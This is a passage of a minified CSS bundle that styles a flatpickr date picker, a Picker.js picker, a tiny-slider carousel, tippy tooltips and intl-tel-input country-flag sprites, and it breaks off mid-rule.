svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;transform:translate3d(0,0,0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{width:6ch;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year{background:rgba(0,0,0,0);box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0,0,0,.5);background:rgba(0,0,0,0);pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:rgba(0,0,0,0);border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:0;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:0}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:rgba(0,0,0,0);outline:0;padding:0}.flatpickr-weekdays{background:rgba(0,0,0,0);text-align:center;overflow:hidden;width:100%;display:flex;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:rgba(0,0,0,0);color:rgba(0,0,0,.54);line-height:1;margin:0;text-align:center;display:block;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0 0}.flatpickr-days{position:relative;overflow:hidden;display:flex;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;box-sizing:border-box;display:inline-block;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-around;transform:translate3d(0,0,0);opacity:1}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:0 0;border:1px solid transparent;border-radius:150px;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3);background:rgba(0,0,0,0);border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(57,57,57,.1)}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(57,57,57,.3);background:rgba(0,0,0,0);cursor:default;border:none}.flatpickr-innerContainer{display:block;display:flex;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;box-sizing:border-box;overflow:hidden;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:rgba(0,0,0,0);box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@keyframes fpFadeInDown{from{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translate3d(0,0,0)}}/*!
 * Picker.js v1.2.1
 * https://fengyuanchen.github.io/pickerjs
 *
 * Copyright 2016-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-02-18T13:08:09.658Z
 */:root{--gray:#999;--blue:#0074d9;--color:#333;--background-color:#fff;--border:1px solid #eee}.picker{background-color:rgba(0,0,0,.5);color:#333;color:var(--color);direction:ltr;display:none;font-size:1rem;line-height:1.5;overflow:hidden;touch-action:none;transition:opacity .15s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.picker-fixed{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1986}.picker-fixed>.picker-dialog{bottom:-100%;left:0;max-height:100%;position:absolute;right:0;transition:bottom .3s}.picker-fixed .picker-header{display:block}.picker-fixed .picker-footer{display:table}.picker-open{display:block;opacity:0}.picker-opened{opacity:1}.picker-opened>.picker-dialog{bottom:0}.picker-dialog{background-color:#fff;background-color:var(--background-color);border:1px solid #eee;border:var(--border)}.picker-header{border-bottom:1px solid #eee;border-bottom:var(--border);display:none;padding:.875rem 1.25rem;position:relative}.picker-title{font-size:1.125rem;font-weight:500;line-height:1.25rem;margin:0}.picker-close{background-color:rgba(0,0,0,0);border-width:0;color:#999;color:var(--gray);cursor:pointer;font-size:1.75rem;height:3rem;opacity:.75;padding:0;position:absolute;right:0;top:0;width:3rem}.picker-close:focus,.picker-close:hover{opacity:1;outline:0}.picker-body{overflow:hidden}.picker-grid{display:table;table-layout:fixed;width:100%}.picker-cell{display:table-cell;position:relative}.picker-cell::after,.picker-cell::before{content:"";display:block;left:0;position:absolute;right:0;z-index:3}.picker-cell::before{background-image:linear-gradient(to top,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:50%;margin-bottom:1rem;top:0}.picker-cell::after{background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:0;margin-top:1rem;top:50%}.picker-cell+.picker-cell{border-left:1px solid #eee;border-left:var(--border)}.picker-headers .picker-cell::before{margin-bottom:0}.picker-headers .picker-cell::after{margin-top:2rem}.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::after,.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::before{display:none}.picker-cell__header{color:#999;color:var(--gray);font-size:.875rem;font-weight:500;line-height:1.5rem;margin:0;overflow:hidden;padding:.25rem .5rem;text-align:center;text-overflow:ellipsis;white-space:nowrap}.picker-cell__control{cursor:pointer;height:2rem;padding:.25rem .5rem;position:relative;z-index:4}.picker-cell__control::before{border:0 solid #ccc;content:"";display:block;height:.5rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:.5rem}.picker-cell__control:hover::before{border-color:var(--primary)}.picker-cell__control--prev::before{border-right-width:1px;border-top-width:1px;margin-top:2px}.picker-cell__control--next::before{border-bottom-width:1px;border-left-width:1px;margin-bottom:2px}.picker-cell__body{overflow:hidden;position:relative}.picker-cell__body::after,.picker-cell__body::before{content:"";height:2rem;left:0;position:absolute;right:0;z-index:1}.picker-cell__body::before{background-image:linear-gradient(to top,rgba(255,255,255,0),#fff);top:0}.picker-cell__body::after{background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);bottom:0}.picker-single .picker-cell__body::after,.picker-single .picker-cell__body::before{display:none}.picker-list{list-style:none;margin:-2rem 0;padding:0;position:relative}.picker-item{color:#999;color:var(--gray);padding:.25rem .5rem;text-align:center;white-space:nowrap}.picker-picked{color:#0074d9;color:var(--blue);font-size:1.125em;line-height:1.5rem}.picker-footer{border-top:1px solid #eee;border-top:var(--border);display:none;width:100%}.picker-cancel,.picker-confirm{background-color:rgba(0,0,0,0);border-width:0;cursor:pointer;display:table-cell;font-size:1rem;padding:.75rem 1rem;width:50%}.picker-cancel:focus,.picker-cancel:hover,.picker-confirm:focus,.picker-confirm:hover{background-color:#fcfcfc;outline:0}.picker-confirm{color:#0074d9;color:var(--blue)}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:calc(100%*70/3);position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:calc(100%/70);height:10px;float:left}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition:none}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:after,.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0)}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 